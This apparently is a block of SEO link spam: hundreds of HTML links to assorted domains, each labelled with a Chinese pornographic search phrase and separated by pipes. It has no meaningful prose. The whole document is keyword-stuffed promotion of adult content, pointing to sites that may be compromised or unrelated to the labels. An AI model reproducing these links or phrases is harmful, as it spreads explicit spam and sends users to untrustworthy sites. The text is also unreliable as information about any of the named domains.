<a href="http://baodao120.com" target="_blank">亚洲午夜国产精品</a>|
<a href="http://vissimrenewables.com" target="_blank">2020国产在线拍揄自揄视频</a>|
<a href="http://www.federicozanettin.net" target="_blank">日本在线一卡一区中文字幕</a>|
<a href="http://hardware-china.com" target="_blank">国产精品视频久久久久久久久久</a>|
<a href="http://m.guangsuidc.com" target="_blank">欧美人与动zozo在线播放</a>|
<a href="http://www.turkeycreektours.com" target="_blank">中文高清欧美精品</a>|
<a href="http://tjgirl.net" target="_blank">亚洲av熟女丝袜一区二区三区</a>|
<a href="http://jmnh.cn" target="_blank">国产婷婷在线亚洲</a>|
<a href="http://www.neutekprint.com" target="_blank">日韩国产成人精品视频</a>|
<a href="http://m.titosoftware.com" target="_blank">久久国产亚洲精品麻豆</a>|
<a href="http://www.danhnhanviet.com" target="_blank">国产亚洲精品久久久久久大师</a>|
<a href="http://transverseuniverse.com" target="_blank">老子午夜精品无码不卡</a>|
<a href="http://www.metalsounds-zenko.com" target="_blank">国产高清三级在线精品福利</a>|
<a href="http://vo2ov.com" target="_blank">一本色道久久综合亚洲av</a>|
<a href="http://m.iyimicha.com" target="_blank">国产偷人妻精品一区</a>|
<a href="http://www.ttmeitu.cn" target="_blank">人妻无码αv中文字幕久久琪琪布</a>|
<a href="http://www.winerelay.com" target="_blank">日韩不卡三区二区一区</a>|
<a href="http://autotradeads.com" target="_blank">乱丶伦丶图丶区一区二区</a>|
<a href="http://m.midtownraceseries.com" target="_blank">婷婷国产伊人亚洲</a>|
<a href="http://www.digitalfilmisgreen.com" target="_blank">免费人妻无码不卡中文字幕系</a>|
<a href="http://sheinafernandes.com" target="_blank">五月天日韩av无码中文</a>|
<a href="http://woodforeststorage.com" target="_blank">惠民福利亚洲国产毛片AAAAA无费看</a>|
<a href="http://m.cuozi.org" target="_blank">国产高潮流白浆喷水在线观看</a>|
<a href="http://m.kejinfo.com" target="_blank">99久久久国产精品免费无卡顿</a>|
<a href="http://hatchardgoguen.com" target="_blank">国产激情四射中文字幕在线观看</a>|
<a href="http://lapetiteourse.com" target="_blank">精品人妻乱码久久</a>|
<a href="http://m.51chichaqu.com" target="_blank">国产又爽又粗又猛的视频A片</a>|
<a href="http://m.reinalondon.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://56sl.cn" target="_blank">国产亚洲精品性爱视频</a>|
<a href="http://www.dxsrdzzs.com" target="_blank">野花社区在线观看免费直播WWW</a>|
<a href="http://getindiahost.com" target="_blank">亚洲熟妇丰满XXXXX</a>|
<a href="http://m.jiuronghui.com" target="_blank">国产愉拍精品手机</a>|
<a href="http://q420.cn" target="_blank">国内少妇高潮嗷嗷叫在线播放</a>|
<a href="http://www.mkanthony.com" target="_blank">老子午夜精品无码</a>|
<a href="http://m.pdwashere.com" target="_blank">人妻少妇偷人精品久久人妻</a>|
<a href="http://www.52xp.cn" target="_blank">91视频亚洲精选一起草</a>|
<a href="http://www.greeneandson.com" target="_blank">亚洲国产模特在线播放</a>|
<a href="http://m.clairestetina.com" target="_blank">精品国产仑片一区二区三区</a>|
<a href="http://m.t666t.cn" target="_blank">91麻豆精品国产91久久久更新时间</a>|
<a href="http://vanguardhomesinc.com" target="_blank">黑森林尤物精品v导航</a>|
<a href="http://www.jlhskt.com" target="_blank">日本亚洲中文无线码在线观看</a>|
<a href="http://www.chinamuyushi.com" target="_blank">亚洲欧美日韩中文字幕久久</a>|
<a href="http://m.roleplayreader.com" target="_blank">欧美无人区码SUV</a>|
<a href="http://fsowg.com" target="_blank">亚洲色精品VR一区二区</a>|
<a href="http://www.delhiscooters.com" target="_blank">国产黄色一区二区</a>|
<a href="http://tekzune.com" target="_blank">久久久久久国产精品免费免</a>|
<a href="http://makeaffiliateprofits.com" target="_blank">精品亚洲一区二区三区在线播放</a>|
<a href="http://www.wsnmj.com" target="_blank">日本怡春院一区二区三区</a>|
<a href="http://m.myphobar.com" target="_blank">在线观看少妇中文自拍</a>|
<a href="http://gaoliting.com" target="_blank">麻豆国产91视频</a>|
<a href="http://www.cndgbest.com" target="_blank">一级片久久一级片久久久久</a>|
<a href="http://m.heroncitybarcelona.com" target="_blank">韩国三级中国三级人妇</a>|
<a href="http://sense-core.com" target="_blank">欧美一区二区三区A片免费播放</a>|
<a href="http://m.mywindowlane.com" target="_blank">亚洲国产精品日韩av专区</a>|
<a href="http://www.mxbgame.cn" target="_blank">国模肉肉超大尺度啪啪</a>|
<a href="http://m.jy-pump.com" target="_blank">一本无码中文av出轨</a>|
<a href="http://zhuoruishiye.com" target="_blank">亚洲人成网大伊香蕉</a>|
<a href="http://m.jt-racing.com" target="_blank">精品日韩亚洲av无码</a>|
<a href="http://m.acute-robot.com" target="_blank">久久丫精品国产亚洲AV不卡</a>|
<a href="http://ki09.cn" target="_blank">国产亚洲精品成人A片麻豆</a>|
<a href="http://www.51jsy.com" target="_blank">无码国产69精品久久久久APP</a>|
<a href="http://m.zjzsbw.com" target="_blank">红桃影视成人免费</a>|
<a href="http://goldtoothaudio.com" target="_blank">521人成a天堂v</a>|
<a href="http://hbjqw.com" target="_blank">久久久美女精品高潮毛片</a>|
<a href="http://dominantpersonals.net" target="_blank">亚洲国产成人久久7777</a>|
<a href="http://ysdzgc.com" target="_blank">五月天日韩av无码中文</a>|
<a href="http://www.boojingbuddy.com" target="_blank">亚洲丁香婷婷综合久久</a>|
<a href="http://www.jpwcn.org" target="_blank">少妇性生生活色网视频在线观看</a>|
<a href="http://www.zsjinlang.com" target="_blank">一个人看的片WWW高清</a>|
<a href="http://columndaily.com" target="_blank">日韩A一级欧美一级在线播放</a>|
<a href="http://daesungenc.com" target="_blank">久久蜜精品国产亚洲av不卡</a>|
<a href="http://www.jlhskt.com" target="_blank">国产婷婷在线亚洲</a>|
<a href="http://m.yorbalindawaterdamage.com" target="_blank">欧美成人精品一区二区久久</a>|
<a href="http://m.whitechocolatemms.com" target="_blank">亚洲深深色噜噜狠狠爱网站</a>|
<a href="http://sephic.cn" target="_blank">亚洲欧美日韩中文无线码</a>|
<a href="http://www.aouimeurkhaled.com" target="_blank">yin荡护士揉捏乱p办公室视频</a>|
<a href="http://zzwync.com" target="_blank">精品一区二区三卡四卡网站</a>|
<a href="http://www.pickshub.com" target="_blank">精品人妻一级二级三级</a>|
<a href="http://m.nb1890.com" target="_blank">国产无精乱码一区二区三区</a>|
<a href="http://chinapdi.net" target="_blank">黄色视频在线播放亚洲</a>|
<a href="http://graphicoprint.com" target="_blank">久久精品亚洲精品无码</a>|
<a href="http://www.ydzqa.cn" target="_blank">在线香蕉精品视频在线观看视频</a>|
<a href="http://yongzhuo.net" target="_blank">最新一区二区三区在线观看</a>|
<a href="http://235sf.cn" target="_blank">一二三四免费观看在线视频中文版</a>|
<a href="http://www.zulin998.com" target="_blank">中文字幕亚洲一区二区三区</a>|
<a href="http://m.biosdiy.net" target="_blank">97人人人人爽人人双人</a>|
<a href="http://mai58.com.cn" target="_blank">二区三区午夜电影在线观看</a>|
<a href="http://www.htsk.com.cn" target="_blank">波多野结衣性生活</a>|
<a href="http://www.chewuyunji.com" target="_blank">日日摸狠狠的摸夜夜摸</a>|
<a href="http://wiseccd.net" target="_blank">欧美另类videosbestsex日本</a>|
<a href="http://m.chameleonartprojects.com" target="_blank">日韩欧美一区二区三区不卡视频</a>|
<a href="http://m.kaloriekarbdashian.com" target="_blank">九九热线有精品视频在线</a>|
<a href="http://xn0739.com" target="_blank">亚洲视频在线观看免费视频</a>|
<a href="http://www.yi-book.com.cn" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://m.3mp4.net" target="_blank">亚洲综合熟女久久久40P</a>|
<a href="http://cycjy.com" target="_blank">中文字幕一区二区三区免费2023</a>|
<a href="http://wireddefense.com" target="_blank">日韩理论电影在线观看</a>|
<a href="http://etoutianxia.com" target="_blank">最近免费中文字幕大全高清大全1</a>|
<a href="http://www.ggtyy.com" target="_blank">波多野结衣办公室双飞</a>|
<a href="http://vape-one.com" target="_blank">国产高潮唯美视频在线</a>|
<a href="http://m.graemeclarke.com" target="_blank">性感美女网站一区二区三</a>|
<a href="http://m.noordzeehostel.com" target="_blank">亚洲aⅴ日韩久久久久久</a>|
<a href="http://www.ingpureye.com" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://m.temai163.com" target="_blank">99视频在线精品免费观看2</a>|
<a href="http://www.riverhousemotorlodge.com" target="_blank">黑人性爱xxxxxx</a>|
<a href="http://m.yule178.cn" target="_blank">91蜜芽尤物福利在线观看</a>|
<a href="http://www.qicheyanghuhao.com" target="_blank">高H文小骚B女高中生</a>|
<a href="http://www.jiyichina.com" target="_blank">女人毛片精品久久久久久一</a>|
<a href="http://m.electricwonderland.net" target="_blank">97SE狠狠狠狠狼鲁亚洲综合色</a>|
<a href="http://bestinad.com" target="_blank">china国语对白刺激videos</a>|
<a href="http://www.wallyhomesales.com" target="_blank">欧美老熟妇乱大交xxx</a>|
<a href="http://m.jr-pg.com" target="_blank">护士小嫩嫩好紧好爽h</a>|
<a href="http://yiganling.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://www.bjbshy.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://www.lightningdrinks.com" target="_blank">日韩精选AV无码</a>|
<a href="http://fydm.net" target="_blank">伊人蕉影院久亚洲高清</a>|
<a href="http://m.jphjj.com" target="_blank">无码喷潮a片无码高潮</a>|
<a href="http://m.crissfowler.com" target="_blank">美女啪啪国产av</a>|
<a href="http://cyanfir.com" target="_blank">日韩视频免费看第一区第二区</a>|
<a href="http://www.avayemoj.com" target="_blank">四虎影在永久在线观看</a>|
<a href="http://www.xjsfjd.com" target="_blank">无码精品中文字幕一二三四五</a>|
<a href="http://m.mkpx.net" target="_blank">国产色诱美女免费视频</a>|
<a href="http://m.thedigitalpond.com" target="_blank">亚洲一二区久久久</a>|
<a href="http://jsszkp.com" target="_blank">日韩精品无码一区AAA片</a>|
<a href="http://m.lakeareahomes.net" target="_blank">在线香蕉国产视频</a>|
<a href="http://m.self-sufficient.net" target="_blank">久久99精品久久久久久久清纯</a>|
<a href="http://jssenchi.com" target="_blank">日本熟妇人妻XXXXX</a>|
<a href="http://wxjingdi.com" target="_blank">AV久久久久久久久久久久久</a>|
<a href="http://m.themadjewels.com" target="_blank">四虎国产精品免费久久</a>|
<a href="http://m.kickscyber.com" target="_blank">欧美国产日韩一区二区三区在线</a>|
<a href="http://m.iwebvault.com" target="_blank">欧美激情视频一区二区三区免费</a>|
<a href="http://javjizz.com" target="_blank">色香欲综合成人免费视频</a>|
<a href="http://www.go-rest.com" target="_blank">波多野结衣aⅴ在线</a>|
<a href="http://drexelbrothers.com" target="_blank">五月丁香亚洲综合无码</a>|
<a href="http://www.runestonemusic.com" target="_blank">国产在线精品国自产拍影院同性</a>|
<a href="http://www.lafabbricadeifilm.com" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://517tts.com" target="_blank">Japanese老熟妇毛泬</a>|
<a href="http://www.sabteam.com" target="_blank">一区二区日韩精选</a>|
<a href="http://m.federicozanettin.net" target="_blank">巨凥りな風間ゆみ在线JAV</a>|
<a href="http://m.hillsidebooks.com" target="_blank">亚洲熟女少妇123区</a>|
<a href="http://m.bodegracia.com" target="_blank">乱人伦人成品精国产在线</a>|
<a href="http://www.dinor.net" target="_blank">国产精品毛片电影</a>|
<a href="http://m.uzgoo.cn" target="_blank">国产精品天堂小视频戒</a>|
<a href="http://www.ncbhc.com" target="_blank">国产av不卡顿亚洲精品国产不卡</a>|
<a href="http://www.ihightea.cn" target="_blank">亚洲а∨天堂2019无码</a>|
<a href="http://m.yixingjiaochuang.com" target="_blank">亚洲AV永久纯肉无码精品</a>|
<a href="http://timbervalleymedical.com" target="_blank">777国产盗摄视频000</a>|
<a href="http://m.longwangye666.com" target="_blank">亚洲欧洲一区二区</a>|
<a href="http://www.spaziointeriors.com" target="_blank">精品人妻无码一区二区三区软件</a>|
<a href="http://www.mtmt.net.cn" target="_blank">淫荡人妻中文无码</a>|
<a href="http://m.inyourhometown.com" target="_blank">国产精品99久久免费</a>|
<a href="http://m.dominantpersonals.net" target="_blank">国产老熟女乱子一区二区</a>|
<a href="http://www.5puzi.com" target="_blank">国产精品尹人在线观看</a>|
<a href="http://m.thepetfuneralhome.com" target="_blank">久久国产精久久精产国</a>|
<a href="http://m.flhz.com.cn" target="_blank">亚洲精品久久久无码AV片软件</a>|
<a href="http://m.marketingtodevelopers.com" target="_blank">99免费精品国产</a>|
<a href="http://m.thepetfuneralhome.com" target="_blank">日韩人妻精品中文字幕专区不卡</a>|
<a href="http://pxblz.cn" target="_blank">色人妻一区二区三区</a>|
<a href="http://m.mycurtislumber.com" target="_blank">在线观看国产精品va</a>|
<a href="http://m.zscore.net" target="_blank">中文字幕精品视频在线看免费</a>|
<a href="http://www.hnyale.com" target="_blank">香蕉久久人人97超碰</a>|
<a href="http://www.trystad.com" target="_blank">在线看片一区二区</a>|
<a href="http://www.alexfreelance.com" target="_blank">无码专区久久综合久中文字</a>|
<a href="http://m.realestatetouch.com" target="_blank">制服丝袜国产久久</a>|
<a href="http://xtpesticide.com" target="_blank">欧美人成午夜福利视频</a>|
<a href="http://oac-ag.com" target="_blank">国产在线观看流白浆</a>|
<a href="http://m.huarenlietou.com" target="_blank">66LU国产在线观看</a>|
<a href="http://www.51chichaqu.com" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://orbis-london.com" target="_blank">久久美利坚合众国久久综合</a>|
<a href="http://www.qhdtv.com.cn" target="_blank">人妻丝袜无码专区视频网站</a>|
<a href="http://m.hardware-china.com" target="_blank">成人av影院永久免费观看</a>|
<a href="http://www.bright-tex.com.cn" target="_blank">亚洲国产馆AⅤ精品一区二区</a>|
<a href="http://www.cyanfir.com" target="_blank">91免费一区二区</a>|
<a href="http://ub93.cn" target="_blank">无码人妻一区二区三区免费看</a>|
<a href="http://m.cq-ofc.com" target="_blank">中文字幕。一区二区</a>|
<a href="http://www.bniwestboro.com" target="_blank">成成人的免费黄色视频网站</a>|
<a href="http://m.p2sec.com" target="_blank">蜜桃在线免费观看av</a>|
<a href="http://m.ftemalaga.com" target="_blank">少妇中文免费三级</a>|
<a href="http://m.rmfmus.com" target="_blank">亚洲偷自拍拍综合网</a>|
<a href="http://www.hi-ce.com" target="_blank">国产精品久久久久久久免费看</a>|
<a href="http://eotea.com" target="_blank">少妇人妻AV无码专区</a>|
<a href="http://www.83sf.cn" target="_blank">久久综合乱子伦精品免费</a>|
<a href="http://ancofastener.com" target="_blank">欧美成人精品高清视频在线观看</a>|
<a href="http://marlenebanks.com" target="_blank">国产成人精品人人2020视频</a>|
<a href="http://emilybredding.com" target="_blank">国产丝袜美女一区二区三区</a>|
<a href="http://www.engageyourstrengths.com" target="_blank">久久人人妻人人爽人人爽</a>|
<a href="http://yongzhuo.net" target="_blank">久久精品免视看国产成人2021</a>|
<a href="http://onourquest.com" target="_blank">亚洲人AⅤ成在线观看视频</a>|
<a href="http://moonrattles.com" target="_blank">好大好爽cao死我了bl</a>|
<a href="http://m.yikoupin.com" target="_blank">99精品人妻少妇一区二区噜噜</a>|
<a href="http://xingligarment.com" target="_blank">亚洲国产高清在线播放</a>|
<a href="http://www.todaypm.com" target="_blank">亚洲线精品一区二区三区</a>|
<a href="http://www.msw-zy.cn" target="_blank">zooskvideos性欧美lara</a>|
<a href="http://federicozanettin.net" target="_blank">午夜av一区二区三区在线观看</a>|
<a href="http://senxinprint.com" target="_blank">日日狠狠人人夜夜凹凸</a>|
<a href="http://sunrise-inflatable.com" target="_blank">99在线视频国产</a>|
<a href="http://www.fabubus.com" target="_blank">亚洲欧美日韩一区二区在线播放</a>|
<a href="http://m.stxoutdoor.com" target="_blank">国产精品视频免费在线</a>|
<a href="http://www.yilisuyun.com" target="_blank">国内熟妇人妻色在线视频99</a>|
<a href="http://www.jenkinshealthcare.com" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://www.jn68wx.com" target="_blank">亚洲精品午夜精品</a>|
<a href="http://appeule.com" target="_blank">好吊妞国产欧美日韩免费观看在线播放</a>|
<a href="http://m.pantyvideotube.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://m.nb668.cn" target="_blank">青柠在线观看高清免费视频</a>|
<a href="http://rhfund.cn" target="_blank">欧美国产日本一区</a>|
<a href="http://m.kingofonlinegambling.com" target="_blank">欧美亚洲人成在线观看网站</a>|
<a href="http://m.consultemed.com" target="_blank">精品日本高清不卡一区二区三区</a>|
<a href="http://m.accademianalogica.com" target="_blank">伊人久久大香线蕉综合直播</a>|
<a href="http://kavishimpex.com" target="_blank">欧美在线视频一区二区</a>|
<a href="http://www.cooju.cn" target="_blank">噜噜久久噜噜久久鬼88</a>|
<a href="http://m.xiaoqunyi.cn" target="_blank">国产欧美日韩另类在线专区</a>|
<a href="http://m.yurimorales.com" target="_blank">欧美日韩国产另类综合首页一区</a>|
<a href="http://www.jayzelsamonte.com" target="_blank">亚洲高清不卡免费视频</a>|
<a href="http://www.jingxihotel.com" target="_blank">97人人摸人人艹</a>|
<a href="http://www.xianjianpei.com" target="_blank">高清无码中文字幕影片</a>|
<a href="http://m.officescape.cn" target="_blank">色婷婷在线视频观看一区二区</a>|
<a href="http://m.freetripdeals.com" target="_blank">日本高清无卡码一区二区</a>|
<a href="http://www.sonjaskitchen.com" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://www.indianapoliscrossing.com" target="_blank">日韩欧美二区在线观看</a>|
<a href="http://24popcorn.com" target="_blank">黄瓜视频在线观看</a>|
<a href="http://www.sheshejiaoyu.com" target="_blank">亚洲成在人线综合导航</a>|
<a href="http://m.zzszz.com" target="_blank">亚洲精品www久久久</a>|
<a href="http://sunrise-quartz.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://sanlinplc.com" target="_blank">美女啪啪国产av</a>|
<a href="http://m.netcoreinfosolution.com" target="_blank">日本去日韩欧美高清在线</a>|
<a href="http://emtrd.com" target="_blank">欧美日韩国产另类综合首页一区</a>|
<a href="http://zjhsbz.com" target="_blank">乱子伦av无码中文字幕</a>|
<a href="http://m.sxkzb.com" target="_blank">国产亚洲韩国av</a>|
<a href="http://aouimeurkhaled.com" target="_blank">羞羞午夜福利院免费观看日本</a>|
<a href="http://m.sunfishart.com" target="_blank">亚洲欧美精品一区</a>|
<a href="http://www.bwb888.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://lriot.cn" target="_blank">天天日天天射天天干</a>|
<a href="http://m.cbxdzy.com" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://m.natolholidays.com" target="_blank">国产三级自拍亚洲黄色在线</a>|
<a href="http://www.jeremysantos.com" target="_blank">国产精久久久久久亚洲美女高潮</a>|
<a href="http://media-k.cn" target="_blank">国产成人免费高清AV</a>|
<a href="http://magigraf.com" target="_blank">亚洲码国产日韩欧美高潮在线播放</a>|
<a href="http://www.globalbizmart.com" target="_blank">国产欧美日韩亚洲中文高</a>|
<a href="http://m.dfxkj.com.cn" target="_blank">亚洲中文字幕日产无码成人片</a>|
<a href="http://mattpitzerelectrical.com" target="_blank">奇米影视亚洲综合图片</a>|
<a href="http://m.angelafarrell.com" target="_blank">久久久久久国产精品免费免</a>|
<a href="http://www.freetravelgift.com" target="_blank">337P日本欧洲亚洲大胆人人</a>|
<a href="http://www.dldts.com" target="_blank">人人曰人人做人人</a>|
<a href="http://m.qsnbzs.com" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://m.aivikasoft.com" target="_blank">在教室伦流澡到高潮H</a>|
<a href="http://yijiudiaosu.com" target="_blank">尤物久久99国产综精品91</a>|
<a href="http://wentiwang.com" target="_blank">久久二区中文字幕</a>|
<a href="http://dream-orbit.com" target="_blank">国产成人看片一区二三区</a>|
<a href="http://www.garudaconstructions.com" target="_blank">香蕉在线精品一区全集观看</a>|
<a href="http://m.autorepairmiamifl.com" target="_blank">亚洲欧美午夜不卡视频</a>|
<a href="http://m.ydgbdjd.com" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://www.cq-ofc.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://www.ydgbdjd.com" target="_blank">精品久久久无码专区中文字幕</a>|
<a href="http://m.quinteroguitar.com" target="_blank">a级国产乱理论片免费观看</a>|
<a href="http://m.digitaltextilereview.com" target="_blank">蜜桃久久精品成人无码AV</a>|
<a href="http://mawjtasweer.com" target="_blank">午夜免费无码福利视频麻豆</a>|
<a href="http://m.stylisttouch.net" target="_blank">国产在线一品视频</a>|
<a href="http://www.carrun.cn" target="_blank">播放国产精品不卡一区二区</a>|
<a href="http://www.luxsterdirectory.com" target="_blank">亚洲一区二区免费影院</a>|
<a href="http://projectkillerbee.com" target="_blank">日韩女同在线一区二区三区</a>|
<a href="http://brite-i.com" target="_blank">久久国产福利播放</a>|
<a href="http://www.greydogtea.com" target="_blank">老司机成人午夜精品福利视频</a>|
<a href="http://taijiehr.com" target="_blank">国产久爱免费精品视频</a>|
<a href="http://m.euronetsexy.com" target="_blank">久久97青草超碰国产精品免费</a>|
<a href="http://graphicoprint.com" target="_blank">日本护士做爰视频</a>|
<a href="http://m.oklahomapersonals.net" target="_blank">国产亚洲精品自在久久77</a>|
<a href="http://www.daretoclean.com" target="_blank">无码日韩人妻AV一区免费</a>|
<a href="http://m.o2mall.cn" target="_blank">国产精品成人AV片</a>|
<a href="http://m.aivikasoft.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://m.520425.cn" target="_blank">午夜av一区二区三区在线观看</a>|
<a href="http://toptraderpro.com" target="_blank">五月天午夜激情福利网站</a>|
<a href="http://www.agarport.net" target="_blank">浓精堵住小腹鼓起h</a>|
<a href="http://m.nerobay.com" target="_blank">91麻豆精品国产91久久久更新时间</a>|
<a href="http://cfsjzz.com" target="_blank">中文激情在线一区二区</a>|
<a href="http://yadoopower.com" target="_blank">东方av点击进入久久精品</a>|
<a href="http://www.flqm.com.cn" target="_blank">无码精品一区二区免费</a>|
<a href="http://www.tj-etest.com.cn" target="_blank">天天摸天天做天天爽天天弄</a>|
<a href="http://www.sense-core.com" target="_blank">最近高清中文在线视频播放</a>|
<a href="http://www.jmqyw.cn" target="_blank">激情综合丁香五月</a>|
<a href="http://m.dannystrannys.com" target="_blank">日本欧美大码aⅴ在线播放</a>|
<a href="http://m.zh0576.cn" target="_blank">乱丶伦丶图丶区一区二区</a>|
<a href="http://wooook.com.cn" target="_blank">久久精品WWW人人爽人人</a>|
<a href="http://www.pdsyf.com.cn" target="_blank">韩国午夜理伦三级人妻</a>|
<a href="http://m.wtagent.com" target="_blank">午夜精品久久久久久中宇</a>|
<a href="http://150j.com" target="_blank">欧美性VIDEOS高清另类</a>|
<a href="http://www.sdjinfurui.cn" target="_blank">国产精品美女久久久浪潮</a>|
<a href="http://m.zizizhuji518.com" target="_blank">日本中文不卡手机在线观看免费</a>|
<a href="http://www.sun-print.net" target="_blank">国产人成视频在线观看</a>|
<a href="http://nbdell.com" target="_blank">亚洲精品无码av天天爽播放</a>|
<a href="http://nj-yuting.com" target="_blank">久久久亚洲精品无码</a>|
<a href="http://smx163.com" target="_blank">亚洲色爱图小说专区</a>|
<a href="http://pampw.com" target="_blank">最近免费韩国电影高清版无吗</a>|
<a href="http://www.55kkk.cn" target="_blank">日日夜夜午夜国产精品电影</a>|
<a href="http://www.2kstar.com" target="_blank">精品精品国产高清A毛片</a>|
<a href="http://m.kevinorth.com" target="_blank">亚洲精品国产熟女久久久</a>|
<a href="http://jk686.com" target="_blank">色老头视频在线观看</a>|
<a href="http://m.adv365.net" target="_blank">国产成人综合一区二区三区</a>|
<a href="http://www.hsmer.com" target="_blank">婷婷一区二区三区免费Av</a>|
<a href="http://m.awaystudio.com" target="_blank">鲁大师在线观看日本电影</a>|
<a href="http://m.tncxd.com" target="_blank">亚洲伊人久久综合成人</a>|
<a href="http://m.wsnmj.com" target="_blank">日本成人手机午夜在线</a>|
<a href="http://www.lascrucesink.com" target="_blank">亚洲天天影院色香欲综合</a>|
<a href="http://www.msjoonee.com" target="_blank">麻豆精产一二三产区</a>|
<a href="http://www.planethotnews.com" target="_blank">99婷婷精品综合一区二区</a>|
<a href="http://m.peptide-reagents.com" target="_blank">六月丁香婷婷综合激情在线</a>|
<a href="http://www.zghxsh.com" target="_blank">国产性色福利在线观看</a>|
<a href="http://m.albandaryhotels.com" target="_blank">日韩欧美综合激情专区</a>|
<a href="http://www.uptopent.com" target="_blank">亚洲专区欧美日韩在线你懂的</a>|
<a href="http://cn-jzpt.cn" target="_blank">JVID亚洲精品无圣光写真</a>|
<a href="http://m.tjzs.com.cn" target="_blank">亚洲欧美一区二区三区精品</a>|
<a href="http://zgymzz.com" target="_blank">国产日产欧美最新</a>|
<a href="http://ahgzlj.com" target="_blank">一个人免费观看www在线图片</a>|
<a href="http://jrks.net" target="_blank">日本一区二区三区久久人妻高清</a>|
<a href="http://homeforcats.com" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://m.directorypulse.net" target="_blank">天堂网www最新版资源在线</a>|
<a href="http://www.xjxty.com" target="_blank">最新在线观看国产精品</a>|
<a href="http://www.lbazyy.com" target="_blank">久久无码精品免费一区二区三区</a>|
<a href="http://www.ingridspa.com" target="_blank">97久久精品人人澡人人爽</a>|
<a href="http://m.towerczar.com" target="_blank">国产亚洲欧美日韩男男网站</a>|
<a href="http://m.luyuchc.com" target="_blank">奇米影视盒7777第四色视频</a>|
<a href="http://m.disabledadventurers.com" target="_blank">国产精品美女WWW爽爽爽视频</a>|
<a href="http://www.shoushen666.com" target="_blank">一级黄色片欧美hd试看一分钟</a>|
<a href="http://www.themedicalpassport.com" target="_blank">国产成人精品123区免费视频</a>|
<a href="http://m.xpzznkj.com" target="_blank">国产农村妇女AAAAA视频</a>|
<a href="http://aivikasoft.com" target="_blank">欧美精品一区视频</a>|
<a href="http://www.yijia-knitting.com" target="_blank">av天堂人妻少妇一区二区</a>|
<a href="http://www.ycpcil.com" target="_blank">欧美三级日本三级少妇99</a>|
<a href="http://hongfachn.com" target="_blank">在线新拍91香蕉精品国产</a>|
<a href="http://m.jmqyw.cn" target="_blank">亚洲国产综合精品中久</a>|
<a href="http://www.myhomegrownhealth.com" target="_blank">国产日产精品久久久久快鸭</a>|
<a href="http://www.lazyheroes.com" target="_blank">无码人妻波多野结衣欧美</a>|
<a href="http://www.pdsyf.com.cn" target="_blank">久久九九国产一区</a>|
<a href="http://www.melissasboutique.com" target="_blank">1313午夜精品理论片</a>|
<a href="http://www.naturalallthetime.com" target="_blank">国产电影在免费播放在线观看</a>|
<a href="http://sanlinplc.com" target="_blank">一级黄色片欧美hd试看一分钟</a>|
<a href="http://m.scxhyzc.com" target="_blank">免费福利一区二区三区</a>|
<a href="http://m.jiaquan123.com" target="_blank">国产精品视频久久久久久久久久</a>|
<a href="http://www.utopiagraphix.com" target="_blank">亚洲另类国产欧美一区二区</a>|
<a href="http://tzjyzb.com" target="_blank">日韩精品人妻系列无码专区</a>|
<a href="http://www.safe007.com" target="_blank">久久久国产精品久久久</a>|
<a href="http://pjpokhrel.com" target="_blank">亚洲综合伊人久久综合</a>|
<a href="http://freetravelgift.com" target="_blank">精品人妻少妇一区二区aⅴ</a>|
<a href="http://m.fandy.cn" target="_blank">97SE狠狠狠狠狼鲁亚洲综合色</a>|
<a href="http://m.zxygtz.com" target="_blank">亚洲Av日韩Av在线电影天堂</a>|
<a href="http://gdmjtc.cn" target="_blank">亚洲aⅴ日韩久久久久久</a>|
<a href="http://zzzlnet.com" target="_blank">麻豆精品久久久久久久99蜜桃</a>|
<a href="http://m.wsnmj.com" target="_blank">久久精品亚洲乱码伦伦中文</a>|
<a href="http://www.josepheine.com" target="_blank">最新最好看免费毛片基地</a>|
<a href="http://my-kap.com" target="_blank">2024国产麻豆剧传媒精品</a>|
<a href="http://m.zhiyuwedding.com" target="_blank">欧美高潮又爽又黄又硬又无遮</a>|
<a href="http://www.travidea.com" target="_blank">国产亚洲精品福利视频</a>|
<a href="http://suan360.cn" target="_blank">2024日本一道国产高清不卡</a>|
<a href="http://www.pampw.com" target="_blank">日韩在线观看免费</a>|
<a href="http://motioncamwebsites.com" target="_blank">亚洲欧洲国产精品久久</a>|
<a href="http://www.eyeonthediscoball.com" target="_blank">中文字幕欧美三级在线不卡</a>|
<a href="http://m.go-rest.com" target="_blank">最近最新在线观看免费高清儿童</a>|
<a href="http://m.ggtyy.com" target="_blank">青娱乐免费视频在线观看</a>|
<a href="http://www.tuboss.com.cn" target="_blank">国产农村妇女AAAAA视频</a>|
<a href="http://m.javerette.com" target="_blank">亚洲欧美国产人成综合在线</a>|
<a href="http://m.ayhealth.com.cn" target="_blank">99久久国产综合精品五月天喷水</a>|
<a href="http://www.tommyrhodes.com" target="_blank">亚洲区精品久久一区二区三区</a>|
<a href="http://m.ykhyjt.com" target="_blank">亚洲一区二区无码免费视频</a>|
<a href="http://www.0855jsj.com" target="_blank">亚洲高清av导航</a>|
<a href="http://annaadamo.com" target="_blank">丰满少妇作爱视频免费观看</a>|
<a href="http://xinjijob.com" target="_blank">最近韩国日本免费高清观看直播</a>|
<a href="http://www.kavishimpex.com" target="_blank">久久久精品区二区三区免费牛牛</a>|
<a href="http://www.43kb.com" target="_blank">国产我把她日出白浆视频</a>|
<a href="http://www.douxiaochu.com.cn" target="_blank">天堂在线www资源在线</a>|
<a href="http://lightmanconsulting.com" target="_blank">亚洲av大精免费在线观看</a>|
<a href="http://paraparapu.com" target="_blank">欧美视频一区免费精品</a>|
<a href="http://m.yoehi.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://chuko.cn" target="_blank">亚洲一久久久久久久久</a>|
